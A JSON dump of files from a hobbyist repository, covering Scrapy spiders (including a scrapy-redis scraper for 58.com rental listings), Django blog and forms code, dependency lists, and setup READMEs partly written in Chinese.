spider.log(\"Resuming crawl (%d requests scheduled)\" % len(self.queue))\n\n def close(self, reason):\n if not self.persist:\n self.queue.clear()\n connection.close(self.server)\n\n def enqueue_request(self, request):\n if self.stats:\n self.stats.inc_value('scheduler/enqueued/rabbitmq', spider=self.spider)\n self.queue.push(request)\n\n def next_request(self):\n request = self.queue.pop()\n if request and self.stats:\n self.stats.inc_value('scheduler/dequeued/rabbitmq', spider=self.spider)\n return request\n\n def has_pending_requests(self):\n return len(self) > 0\n"
},
{
"alpha_fraction": 0.37931033968925476,
"alphanum_fraction": 0.6206896305084229,
"avg_line_length": 6.5,
"blob_id": "e59831b06dcb811942fe3f8967ea89ae7ab20fec",
"content_id": "43e889ee2926aba3b3a91093d040af71dff8f486",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 29,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 4,
"path": "/dockerdjangofile/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "django>=3.1.0\n\n\nuWSGI>=2.0.18"
},
{
"alpha_fraction": 0.4247491657733917,
"alphanum_fraction": 0.5606187582015991,
"avg_line_length": 20.94495391845703,
"blob_id": "282612a37e38cea0086729c849737ef8a223144c",
"content_id": "e605511db799d4e8fc1d2f8661981cb2d651d943",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 2392,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 109,
"path": "/awssam/devfile/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\npyflakes = \"==2.0.0\"\npyhive = \"==0.6.1\"\npylint = \"==2.1.1\"\npyneuroner = \"==1.0.6\"\npyodbc = \"==4.0.24\"\npyparsing = \"==2.2.0\"\npysocks = \"==1.6.8\"\npyspark = \"==2.3.2\"\npytest = \"==3.8.0\"\npytest-arraydiff = \"==0.2\"\npytest-astropy = \"==0.4.0\"\npytest-doctestplus = \"==0.1.3\"\npytest-openfiles = \"==0.3.0\"\npytest-remotedata = \"==0.3.0\"\npython-bioformats = \"==1.5.2\"\npython-dateutil = \"==2.7.3\"\npython-dotenv = \"==0.10.1\"\npython-jsonrpc-server = \"==0.1.2\"\npython-language-server = \"==0.26.1\"\npython3-openid = \"==3.1.0\"\npytz = \"==2018.5\"\npywavelets = \"==1.0.0\"\npyyaml = \"==3.13\"\npyzmq = \"==17.1.2\"\nqtawesome = \"==0.4.4\"\nqtconsole = \"==4.4.1\"\nregex = \"==2019.4.14\"\nrequests = \"==2.19.1\"\nrequests-oauthlib = \"==1.2.0\"\nrope = \"==0.11.0\"\nruamel-yaml = \"==0.15.46\"\ns3transfer = \"==0.2.0\"\nscikit-image = \"==0.14.0\"\nscikit-learn = \"==0.20.3\"\nscipy = \"==1.2.1\"\nseaborn = \"==0.9.0\"\nseqeval = \"==0.0.10\"\nservice-identity = \"==17.0.0\"\nsimplegeneric = \"==0.8.1\"\nsingledispatch = \"==3.4.0.3\"\nsix = \"==1.11.0\"\nsmart-open = \"==1.8.1\"\nsnowballstemmer = \"==1.2.1\"\nsocial-auth-app-django = \"==3.1.0\"\nsocial-auth-core = \"==3.1.0\"\nsortedcollections = \"==1.0.1\"\nsortedcontainers = \"==2.0.5\"\nspacy = \"==2.1.3\"\nsphinxcontrib-websupport = \"==1.1.0\"\nspyder = \"==3.3.1\"\nspyder-kernels = \"==0.2.6\"\nspylon = \"==0.3.0\"\nspylon-kernel = \"==0.4.1\"\nsqlparse = \"==0.2.4\"\nsrsly = \"==0.0.5\"\nstanford-corenlp = \"==3.9.2\"\nstatsmodels = \"==0.9.0\"\nsympy = \"==1.2\"\ntables = \"==3.4.4\"\ntblib = \"==1.3.2\"\ntensorflow = \"==0.12.0\"\nterminado = \"==0.8.1\"\ntestpath = \"==0.3.1\"\ntext-unidecode = \"==1.2\"\nthinc = \"==7.0.4\"\ntoolz = \"==0.9.0\"\ntorch = \"==0.4.1\"\ntorchvision = \"==0.2.1\"\ntornado = \"==5.1\"\ntqdm = \"==4.26.0\"\ntraitlets = \"==4.3.2\"\nunicodecsv = \"==0.14.1\"\nurllib3 = \"==1.23\"\nwasabi = \"==0.2.1\"\nwcwidth = \"==0.1.7\"\nwebencodings = \"==0.5.1\"\nwhitenoise = \"==4.1.2\"\nwidgetsnbextension = \"==3.4.1\"\nwrapt = \"==1.10.11\"\nxgboost = \"==0.80\"\nxlrd = \"==1.1.0\"\nxlwings = \"==0.11.8\"\nxlwt = \"==1.3.0\"\nxmltodict = \"==0.12.0\"\nxmlutils = \"==1.4\"\nyellowbrick = \"==0.9\"\nzict = \"==0.1.3\"\n\"zope.interface\" = \"==4.5.0\"\nPygments = \"==2.2.0\"\nPyJWT = \"==1.7.1\"\npyOpenSSL = \"==18.0.0\"\nQtPy = \"==1.5.0\"\nSend2Trash = \"==1.5.0\"\nSphinx = \"==1.7.9\"\nSQLAlchemy = \"==1.2.11\"\nTwisted = \"==18.7.0\"\nWerkzeug = \"==0.14.1\"\nXlsxWriter = \"==1.1.0\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.6958041787147522,
"alphanum_fraction": 0.7010489702224731,
"avg_line_length": 11.666666984558105,
"blob_id": "92293a69b1db96b4d60c3480fa82ada6fb2ca6a2",
"content_id": "6a7562bc5e64454fa0d8a33f710042d75f43b14e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 814,
"license_type": "permissive",
"max_line_length": 59,
"num_lines": 45,
"path": "/awssam/django-blog/docs/install.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "## 安装文档\n\n### 源码安装\n\n* 下载代码\n\n```shell script\ngit clone https://github.com/jhao104/django-blog.git\n```\n\n* 安装依赖\n\n```shell script\npip install -r requirements.txt\n```\n\n* 配置\n\n * 修改数据库配置\n\n```shell script\n\ndjango_blog.settings.py\n```\n\n * 配置畅言(评论需要)\n\n登录畅言http://changyan.kuaizhan.com/, 注册你的站点并配置完毕,\n修改 `templates/blog/component/changyan.html` 内容,替换在畅言中生成的js。\n畅言js位置: 畅言管理后台-》安装畅言-》通用代码安装-》自适应安装代码, 替换现有代码\n\n* 初始化\n\n```shell script\npython manage.py makemigrations blog\npython manage.py migrate\n```\n\n* 启动\n\n```shell script\npython manage.py runserver\n```\n\n生产部署和一般Django应用无异,可自行搜索。\n\n "
},
{
"alpha_fraction": 0.6382536292076111,
"alphanum_fraction": 0.6382536292076111,
"avg_line_length": 27.352941513061523,
"blob_id": "3f152faadfde3f1e59b0ff3e4f3c576a449b4cc6",
"content_id": "ad21c7971ac3284d556d3ed3fe819b713d0890d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 481,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 17,
"path": "/scrap/tutorial/scrap/spiders/testing.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "import scrapy\n\nclass MySpider(scrapy.Spider):\n name = 'myspider'\n start_urls = ['http://example.com']\n\n def parse(self, response):\n print(f\"Existing settings: {self.settings.attributes.keys()}\")\nclass MyExtension:\n def __init__(self, log_is_enabled=False):\n if log_is_enabled:\n print(\"log is enabled!\")\n\n @classmethod\n def from_crawler(cls, crawler):\n settings = crawler.settings\n return cls(settings.getbool('LOG_ENABLED'))"
},
{
"alpha_fraction": 0.7852941155433655,
"alphanum_fraction": 0.7852941155433655,
"avg_line_length": 29.81818199157715,
"blob_id": "dbefbcb841350482f1dfac1eeb4c88526b4f1da6",
"content_id": "b2546f62b705ce8f7d071ca267820c2bd14b91e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 680,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 22,
"path": "/awssam/myscrapyproject/django-dynamic-scraper/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\n# django-dynamic-scraper\n\nDjango Dynamic Scraper (DDS) is an app for Django which builds on top of the scraping framework Scrapy and lets\nyou create and manage Scrapy spiders via the Django admin interface. It was originally developed for german\nwebtv program site http://fernsehsuche.de.\n\n## Documentation\n\nRead more about DDS in the ReadTheDocs documentation:\n\n- http://django-dynamic-scraper.readthedocs.org/\n\n\n## Getting Help/Updates\n\nThere is a mailing list on Google Groups, feel free to ask questions or make suggestions:\n\n- https://groups.google.com/group/django-dynamic-scraper\n\nInfos about new releases and updates on Twitter:\n\n- https://twitter.com/#!/dynamicscraper \n"
},
{
"alpha_fraction": 0.7351279258728027,
"alphanum_fraction": 0.756729781627655,
"avg_line_length": 37.57692337036133,
"blob_id": "8905862dd863fd37378318ddcd8dfa8d25c4d5e9",
"content_id": "bdf4c980e7b2ac52530342389246bb77bf7231ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3009,
"license_type": "no_license",
"max_line_length": 253,
"num_lines": 78,
"path": "/awssam/myscrapyproject/scrap/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Django Dynamic Scraper Tutorial\n\nThis sample project tutorial is based on django-dynamic-scraper v.13. \n\n## Setup\n\nSince Python 3.6 is the stable route for this script, I have decided to use `pyenv` (on Debian 10) to switch the local Python interpreter to Python 3.6.10. \n\nI have prepared [an install/uninstall script for `pyenv` on Debian 10](https://github.com/0xboz/install_pyenv_on_debian). \n\nOnce `pyenv` is installed, navigate to `example_project` dir and run: \n\n```shell\npyenv install 3.6.10 # Install Python 3.6.10\npyenv local 3.6.10 # Designate Python 3.6.10 as the default interpreter in this dir while creating a file named `.python-version`\npyenv virtualenv django-dynamic-scraper-venv # Create a venv for this example project\npyenv activate django-dynamic-scraper-venv # Start this venv\n```\n\n## Requirements.txt\n\nIn the venv created above, run *(note: make sure you are in `example_project` dir)*:\n\n```shell\n(django-dynamic-scraper-venv) pip install -U pip\n(django-dynamic-scraper-venv) pip install -r requirements.txt\n```\n\n## Run\n\nIn `example_project` dir (with venv on), run: \n\n```shell\n(django-dynamic-scraper-venv) python manage.py migrate\n(django-dynamic-scraper-venv) python manage.py createsuperuser # Pick your own username and password\n```\n\nStart the dev server. \n\n```shell\n(django-dynamic-scraper-venv) python manage.py runserver\n```\n\nGo to the admin page `http://127.0.0.1:8000/admin` \n\nOnce you are at the admin dashboard, you can either configure manually according to the document or import the data from `open_news_dds_v013.json` by running this command in the terminal. \n\n```shell\n(django-dynamic-scraper-venv) python manage.py loaddata open_news/open_news_dds_v013.json\n```\n\nI would recommend importing the json file, since the details in the doc are out of date as of this writing. \n\n*Note: You might run into this error when importing.* \n\n`django.db.utils.OperationalError: Problem installing fixtures: no such table: dynamic_scraper_scrapedobjattr__old`\n\nCheck out `Data Importing Issues` for further reading.\n\nHowever, if you prefer to go with the manual way, you might wanna make a few adjustments according to [a solution I posted on StackOverflow](https://stackoverflow.com/a/61856215).\n\nFinally, you should be good to go by running this command below.\n\n```shell\n(django-dynamic-scraper-venv) scrapy crawl article_spider -a id=1 -a do_action=yes\n```\n\n## Data Importing Issues\n\n`example_project` is working. The preset data is stored in `example_project/open_news/open_news_dds_v013.json`. However, there is an issue in importing by running \n\n `python manage.py loaddata open_news/open_news_dds_v013.json`\n\n when using `SQLite`, probably due to the compatibility issue. You might use `open_news_dds_v013.json` as a reference to configure Django admin dashboard manually or use MySQL/MariaDB/PostgreSQL instead. However, I have not tested those databases yet. \n\n## Stay Connected\n\nJoin [0xboz's Discord](https://discord.gg/JHt7UQu) and find out more.\n"
},
{
"alpha_fraction": 0.5453661680221558,
"alphanum_fraction": 0.5829553008079529,
"avg_line_length": 42.47887420654297,
"blob_id": "af8d2559d86caa8f0f059f60a398d0519ac70b4f",
"content_id": "516a7ece161d0061cfb3e197ba770ad4dff4d40b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3404,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 71,
"path": "/tc_zufang/tc_zufang/tc_zufang/spiders/tczufang_detail_spider.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom scrapy_redis.spiders import RedisSpider\nfrom scrapy.selector import Selector\nfrom tc_zufang.utils.result_parse import list_first_item\nfrom scrapy.http import Request\nfrom tc_zufang.utils.InsertRedis import inserintotc,inserintota\nimport re\ndefaultencoding = 'utf-8'\n'''\n58同城的爬虫\n'''\n#继承自RedisSpider,则start_urls可以从redis读取\n#继承自BaseSpider,则start_urls需要写出来\nclass TczufangSpider(RedisSpider):\n name='basic'\n start_urls=(\n 'http://dg.58.com/chuzu/',\n 'http://sw.58.com/chuzu/',\n 'http://sz.58.com/chuzu/',\n 'http://gz.58.com/chuzu/',\n # 'http://fs.58.com/chuzu/',\n # 'http://zs.58.com/chuzu/',\n # 'http://zh.58.com/chuzu/',\n # 'http://huizhou.58.com/chuzu/',\n # 'http://jm.58.com/chuzu/',\n # 'http://st.58.com/chuzu/',\n # 'http://zhanjiang.58.com/chuzu/',\n # 'http://zq.58.com/chuzu/',\n # 'http://mm.58.com/chuzu/',\n # 'http://jy.58.com/chuzu/',\n # 'http://mz.58.com/chuzu/',\n # 'http://qingyuan.58.com/chuzu/',\n # 'http://yj.58.com/chuzu/',\n # 'http://sg.58.com/chuzu/',\n # 'http://heyuan.58.com/chuzu/',\n # 'http://yf.58.com/chuzu/',\n # 'http://chaozhou.58.com/chuzu/',\n # 'http://taishan.58.com/chuzu/',\n # 'http://yangchun.58.com/chuzu/',\n # 'http://sd.58.com/chuzu/',\n # 'http://huidong.58.com/chuzu/',\n # 'http:// boluo.58.com/chuzu/',\n # )\n # redis_key = 'tczufangCrawler:start_urls'\n #解析从start_urls下载返回的页面\n #页面页面有两个目的:\n #第一个:解析获取下一页的地址,将下一页的地址传递给爬虫调度器,以便作为爬虫的下一次请求\n #第二个:获取详情页地址,再对详情页进行下一步的解析\n redis_key = 'start_urls'\n def parse(self, response):\n #获取所访问的地址\n response_url=re.findall('^http\\:\\/\\/\\w+\\.58\\.com',response.url)\n response_selector = Selector(response)\n next_link=list_first_item(response_selector.xpath(u'//div[contains(@class,\"pager\")]/a[contains(@class,\"next\")]/@href').extract())\n detail_link=response_selector.xpath(u'//div[contains(@class,\"listBox\")]/ul[contains(@class,\"listUl\")]/li/@logr').extract()\n\n if next_link:\n if detail_link:\n # print next_link\n # yield Request(next_link,callback=self.parse)\n inserintotc(next_link, 1)\n print '#########[success] the next link ' + next_link + ' is insert into the redis queue#########'\n for detail_link in response_selector.xpath(u'//div[contains(@class,\"listBox\")]/ul[contains(@class,\"listUl\")]/li/@logr').extract():\n #gz_2_39755299868183_28191154595392_sortid:1486483205000 @ ses:busitime ^ desc @ pubid:5453707因为58同城的详情页做了爬取限制,所以由自己构造详情页id\n #构造详情页url\n # detail_link='http://dg.58.com/zufang/'+detail_link.split('_')[3]+'x.shtml'\n detail_link = response_url[0]+'/zufang/' + detail_link.split('_')[3] + 'x.shtml'\n #对详情页进行解析cd\n if detail_link:\n inserintota(detail_link,2)\n print '[success] the detail link ' + detail_link + ' is insert into the redis queue'"
},
{
"alpha_fraction": 0.6896551847457886,
"alphanum_fraction": 0.6896551847457886,
"avg_line_length": 8.666666984558105,
"blob_id": "e7a021c42916bf7e34da8b4200f5ea60365995bb",
"content_id": "a69d37329593123eead986229f559a490390b92b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 29,
"license_type": "no_license",
"max_line_length": 10,
"num_lines": 3,
"path": "/awssam/ideablog/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# heroku\n# heroku\n# ideablog\n"
},
{
"alpha_fraction": 0.6866952776908875,
"alphanum_fraction": 0.7060086131095886,
"avg_line_length": 22.350000381469727,
"blob_id": "d2870debdc2000fbe71ac0b6e1db546bed47b2dd",
"content_id": "9fc86c8dff007c99346b4e174e977f6189a7995b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 466,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 20,
"path": "/scrap/properties/properties/pipelines.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n# Define your item pipelines here\n#\n# Don't forget to add your pipeline to the ITEM_PIPELINES setting\n# See: https://doc.scrapy.org/en/latest/topics/item-pipeline.html\n\n\nclass PropertiesPipeline(object):\n def process_item(self, item, spider):\n return item\n\n\nITEM_PIPELINES = {\n\n'scrapy.pipelines.images.ImagesPipeline': 1,\n'properties.pipelines.geo.GeoPipeline': 400,\n}\nIMAGES_STORE = 'images'\nIMAGES_THUMBS = { 'small': (30, 30) }"
},
{
"alpha_fraction": 0.7002398371696472,
"alphanum_fraction": 0.706534743309021,
"avg_line_length": 36.07777786254883,
"blob_id": "cbb4b9004d2c5d8a756818b8fbea90b79b5549bf",
"content_id": "f06c0f281a447d6d62a6ac25df3e9c8f181ac14b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3336,
"license_type": "permissive",
"max_line_length": 147,
"num_lines": 90,
"path": "/Web-UI/scrapyproject/forms.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django import forms\nfrom crispy_forms.helper import FormHelper\nfrom crispy_forms.layout import Submit\nfrom django.contrib.auth.forms import PasswordChangeForm\n\n\nclass CreateProject(forms.Form):\n projectname = forms.SlugField(label=\"Enter project name\", max_length=50, required=True)\n helper = FormHelper()\n helper.form_method = 'POST'\n helper.add_input(Submit('submit', 'Create Project'))\n helper.add_input(Submit('cancel', 'Cancel', css_class='btn-default'))\n\n\nclass DeleteProject(forms.Form):\n helper = FormHelper()\n helper.form_method = 'POST'\n helper.add_input(Submit('submit', 'Confirm'))\n helper.add_input(Submit('cancel', 'Cancel', css_class='btn-default'))\n\n\nclass CreatePipeline(forms.Form):\n pipelinename = forms.SlugField(label=\"Pipeline name\", max_length=50, required=True)\n pipelineorder = forms.IntegerField(label=\"Order\", required=True, min_value=1, max_value=900)\n pipelinefunction = forms.CharField(label=\"Pipeline function:\", required=False, widget=forms.Textarea)\n helper = FormHelper()\n helper.form_tag = False\n\n\nclass LinkGenerator(forms.Form):\n function = forms.CharField(label=\"Write your link generator function here:\", required=False, widget=forms.Textarea)\n helper = FormHelper()\n helper.form_tag = False\n\n\nclass Scraper(forms.Form):\n function = forms.CharField(label=\"Write your scraper function here:\", required=False, widget=forms.Textarea)\n helper = FormHelper()\n helper.form_tag = False\n\n\nclass ItemName(forms.Form):\n itemname = forms.SlugField(label=\"Enter item name\", max_length=50, required=True)\n helper = FormHelper()\n helper.form_tag = False\n\n\nclass FieldName(forms.Form):\n fieldname = forms.SlugField(label=\"Field 1\", max_length=50, required=False)\n extra_field_count = forms.CharField(widget=forms.HiddenInput())\n helper = FormHelper()\n helper.form_tag = False\n\n def __init__(self, *args, **kwargs):\n extra_fields = kwargs.pop('extra', 0)\n\n super(FieldName, self).__init__(*args, **kwargs)\n self.fields['extra_field_count'].initial = extra_fields\n\n for index in range(int(extra_fields)):\n # generate extra fields in the number specified via extra_fields\n self.fields['field_{index}'.format(index=index+2)] = forms.CharField(required=False)\n\n\nclass ChangePass(PasswordChangeForm):\n helper = FormHelper()\n helper.form_method = 'POST'\n helper.add_input(Submit('submit', 'Change'))\n\n\nclass Settings(forms.Form):\n settings = forms.CharField(required=False, widget=forms.Textarea)\n helper = FormHelper()\n helper.form_tag = False\n\n\nclass ShareDB(forms.Form):\n username = forms.CharField(label=\"Enter the account name for the user with whom you want to share the database\", max_length=150, required=True)\n helper = FormHelper()\n helper.form_method = 'POST'\n helper.add_input(Submit('submit', 'Share'))\n helper.add_input(Submit('cancel', 'Cancel', css_class='btn-default'))\n\n\nclass ShareProject(forms.Form):\n username = forms.CharField(label=\"Enter the account name for the user with whom you want to share the project\", max_length=150, required=True)\n helper = FormHelper()\n helper.form_method = 'POST'\n helper.add_input(Submit('submit', 'Share'))\n helper.add_input(Submit('cancel', 'Cancel', css_class='btn-default'))"
},
{
"alpha_fraction": 0.5381414890289307,
"alphanum_fraction": 0.7115117907524109,
"avg_line_length": 17.487178802490234,
"blob_id": "1c3222bfbf0823761a7a0802230a0a57512c4635",
"content_id": "47e3ab102fb3b5911389c6dc1676b15a67b0766f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 721,
"license_type": "permissive",
"max_line_length": 25,
"num_lines": 39,
"path": "/awssam/DjangoBlog/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "coverage==5.2.1\nDjango==3.1.1\ndjango-appconf==1.0.4\ndjango-autoslug==1.9.8\ndjango-compressor==2.4\ndjango-debug-toolbar==2.2\ndjango-haystack==3.0b2\ndjango-ipware==3.0.1\ndjango-mdeditor==0.1.18\ndjango-uuslug==1.2.0\nelasticsearch==7.9.1\nelasticsearch-dsl==7.2.1\nidna==2.10\nimportlib-metadata==1.7.0\nipaddress==1.0.23\nisort==4.3.21\njieba==0.42.1\njsonpickle==1.4.1\nlazy-object-proxy==1.4.3\nmarkdown2==2.3.9\nmccabe==0.6.1\nmistune==0.8.4\n# mysqlclient==2.0.1\nPillow==7.2.0\nPygments==2.6.1\npylint==2.6.0\npyparsing==2.4.7\npython-dateutil==2.8.1\npython-logstash==0.4.6\npython-memcached==1.59\npython-slugify==4.0.1\npytz==2020.1\nraven==6.10.0\nrcssmin==1.0.6\nrequests==2.24.0\nrjsmin==1.1.0\nWeRoBot==1.12.0\nWhoosh==2.7.4\ngevent==1.4.0\n"
},
{
"alpha_fraction": 0.4215976297855377,
"alphanum_fraction": 0.5591716170310974,
"avg_line_length": 17.77777862548828,
"blob_id": "d22e179162c50b37c2a2e325d52fab1e94dfe78e",
"content_id": "c6ea135c0b06b4f3ea4f9b53d00c5e0539a85587",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "TOML",
"length_bytes": 676,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 36,
"path": "/scrap/codedaddies_list/Pipfile",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "[[source]]\nurl = \"https://pypi.org/simple\"\nverify_ssl = true\nname = \"pypi\"\n\n[packages]\nasn1crypto = \"==0.24.0\"\nbeautifulsoup4 = \"==4.8.0\"\nbs4 = \"==0.0.1\"\ncertifi = \"==2019.6.16\"\ncffi = \"==1.12.3\"\nchardet = \"==3.0.4\"\ncryptography = \"==2.7\"\ndj-database-url = \"==0.5.0\"\ndjango-heroku = \"==0.3.1\"\ngunicorn = \"==19.9.0\"\nheroku = \"==0.1.4\"\nidna = \"==2.8\"\npsycopg2 = \"==2.7.6.1\"\npycparser = \"==2.19\"\npython-dateutil = \"==1.5\"\npytz = \"==2019.2\"\nrequests = \"==2.22.0\"\nsix = \"==1.12.0\"\nsoupsieve = \"==1.9.2\"\nsqlparse = \"==0.3.0\"\nurllib3 = \"==1.24.2\"\nwhitenoise = \"==4.1.3\"\nDjango = \"==2.2.4\"\npyOpenSSL = \"==19.0.0\"\nPySocks = \"==1.7.0\"\n\n[dev-packages]\n\n[requires]\npython_version = \"3.8\"\n"
},
{
"alpha_fraction": 0.4981343150138855,
"alphanum_fraction": 0.5597015023231506,
"avg_line_length": 22.30434799194336,
"blob_id": "4c095deb3c03948da06cbc620a6b20ee3f734ca3",
"content_id": "121d0df9eb61fa8c9ca4cb6397d783081e13a4ab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 536,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 23,
"path": "/awssam/ideablog/core/migrations/0004_auto_20201113_0633.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.3 on 2020-11-13 06:33\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('core', '0003_auto_20201113_0620'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='feeds',\n name='description',\n field=models.TextField(blank=True),\n ),\n migrations.AlterField(\n model_name='feeds',\n name='overview',\n field=models.TextField(max_length=20),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6834971904754639,
"alphanum_fraction": 0.7111347317695618,
"avg_line_length": 34.5,
"blob_id": "29b251a11e1acdb3cc5391f1ac15f7e6c15625ff",
"content_id": "80346ecc8fc8a58f7979c49488ff7de23146272c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5537,
"license_type": "no_license",
"max_line_length": 159,
"num_lines": 106,
"path": "/tc_zufang/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "## 20180501版本readme\n<p align=\"center\"><img src=\"https://scrapy.org/img/scrapylogo.png\"></p>\n\n<p align=\"center\">\n<a href=\"https://pypi.python.org/pypi/Scrapy\"><img src=\"https://img.shields.io/pypi/v/Scrapy.svg\" alt=\"pypi\"></a>\n<a href=\"https://pypi.python.org/pypi/Scrapy\"><img src=\"https://img.shields.io/badge/wheel-yes-brightgreen.svg\" alt=\"wheel\"></a>\n<a href=\"https://codecov.io/github/scrapy/scrapy?branch=master\"><img src=\"https://img.shields.io/codecov/c/github/scrapy/scrapy/master.svg\" alt=\"coverage\"></a>\n</p>\n\n\n## About TC_ZUFANG\n\n之前是毕业设计的缘故写了这一个项目,并放到github上,想不到好多人看了博客之后,都过来看这个项目,现在回过头看代码,简直有点惨不忍睹,以后放出去给面试官看的话也是一个黑点,所以打算重新重构整个项目。\n整个项目就是基于scrapy-redis的一个分布式项目,所涉及到的知识也很多,包括scrpay框架的进一步了解,各种扩展的编写以及各种反爬虫措施。\n\n## 正在做\n\n- [ ]重构整个spider,以及扩展模块\n- [ ]添加爬虫运行监控\n- [ ]构建一个该项目的docker容器,方便爬虫的部署\n\n## 旧版本readme\n\n[项目具体实现请移步我的博客](http://blog.csdn.net/seven_2016/article/details/72802961)\n=================\n\n1.项目目录介绍\n===============\n\n 所有项目默认的地址默认是本地,可根据需要配置远程服务器\n 1)django_web是数据的可视化端,执行的方法是,在这个目录下,执行python manage.py runserver启动服务器,然后访问,http://ip:port/document\n 配置mongodb服务器的话,需要修改views下的地址\n \n 2)ipprocy是爬虫代理ip模块,执行的方法是cd进入目录中,然后执行python IPProxy.py\n \n 3)tc_zufang是Master端的爬虫,执行方法是,cd进入目录中,然后执行scrapy crawl tczufang,\n 配置获取代理ip服务器地址,需修改utils下的GetProxyIp.py文件,此地址也是ipprocy运行的服务器地址\n 配置redis服务器,需修改utils下的InsertRedis.py文件的redis服务器地址,以及修改目录下的settings文件的redis服务器地址\n \n 4)tc_zufang-slave是Slave端的爬虫,执行方法是,cd进入目录中,然后执行scrapy crawl tczufang\n 配置redis服务器:修改settings的redis地址,此处redis地址应该与utils下的InsertRedis.py文件的redis服务器地址2类型的一样\n 配置mongodb服务器,修改settings的mongodb的地址,此处的地址应该与django_web的mongodb服务器地址一样。\n\n2.配置环境(非docker环境下部署)docker下部署不做说明\n=========================\n\n 服务器需配置的环境:\n mongodb redis python2.7 \n python要安装的库\n scrapy==1.0 requests chardet web.py sqlalchemy gevent psutil django==1.5 redis python-redis pymongo twisted==11.0 scrapy-redis\n 执行步骤:\n #第一步:打开代理\n python IPProxy.py\n #第二步:部署Master端\n scrapy crawl tczufang\n #第三步:redis插入起始url\n 连接上redis之后,执行下列指令,如下所示:\n lpush start_urls http://dg.58.com/chuzu/\n 下列是可抓取列表:\n 'http://dg.58.com/chuzu/',\n 'http://sw.58.com/chuzu/',\n 'http://sz.58.com/chuzu/',\n 'http://gz.58.com/chuzu/',\n 'http://fs.58.com/chuzu/',\n 'http://zs.58.com/chuzu/',\n 'http://zh.58.com/chuzu/',\n 'http://huizhou.58.com/chuzu/',\n 'http://jm.58.com/chuzu/',\n 'http://st.58.com/chuzu/',\n 'http://zhanjiang.58.com/chuzu/',\n 'http://zq.58.com/chuzu/',\n 'http://mm.58.com/chuzu/',\n 'http://jy.58.com/chuzu/',\n 'http://mz.58.com/chuzu/',\n 'http://qingyuan.58.com/chuzu/',\n 'http://yj.58.com/chuzu/',\n 'http://sg.58.com/chuzu/',\n 'http://heyuan.58.com/chuzu/',\n 'http://yf.58.com/chuzu/',\n 'http://chaozhou.58.com/chuzu/',\n 'http://taishan.58.com/chuzu/',\n 'http://yangchun.58.com/chuzu/',\n 'http://sd.58.com/chuzu/',\n 'http://huidong.58.com/chuzu/',\n http:// boluo.58.com/chuzu/',\n Slave:101.200.46.191\n #第三步:部署Slave端\n scrapy crawl tczufang\n #第四步:部署可视化端\n python manage.py runserver\n 访问http://ip:port/document\n\n\n 所有项目默认的地址默认是本地,可根据需要配置远程服务器\n 1)django_web是数据的可视化端,执行的方法是,在这个目录下,执行python manage.py runserver启动服务器,然后访问,http://ip:port/document\n 配置mongodb服务器的话,需要修改views下的地址\n \n 2)ipprocy是爬虫代理ip模块,执行的方法是cd进入目录中,然后执行python IPProxy.py\n \n 3)tc_zufang是Master端的爬虫,执行方法是,cd进入目录中,然后执行scrapy crawl tczufang,\n 配置获取代理ip服务器地址,需修改utils下的GetProxyIp.py文件,此地址也是ipprocy运行的服务器地址\n 配置redis服务器,需修改utils下的InsertRedis.py文件的redis服务器地址,以及修改目录下的settings文件的redis服务器地址\n \n 